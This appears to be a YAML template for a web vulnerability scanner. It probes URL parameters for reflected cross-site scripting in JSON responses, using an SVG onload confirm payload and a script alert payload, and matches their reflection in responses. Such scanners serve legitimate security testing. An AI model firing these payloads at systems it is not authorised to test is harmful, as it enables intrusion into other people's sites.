 template:
   severity: medium
   author: "zoidsec"

request:
   payloads:
      - '<svg%20onx=()%20onload=(confirm)(123)>'
      - '<script>alert(1)</script>'

   paths: false
   parameters: true
   exclude:
      - .png
      - .svg
      - .tiff
      - .woff
      - .woff2
      - .js
      - .jpg
      - .gif
      - .css
response:
   statusCode: 200
   patterns:
      - '<svg onx=() onload=(confirm)(123)>'
      - '<script>alert(1)</script>'
   header:
      - text/json
      - application/json